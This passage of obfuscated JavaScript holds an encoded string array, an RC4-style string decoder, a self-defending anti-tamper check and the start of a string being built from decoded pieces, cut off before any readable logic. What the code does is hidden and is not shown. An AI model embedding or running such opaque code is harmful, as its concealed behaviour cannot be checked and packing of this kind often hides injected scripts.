bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e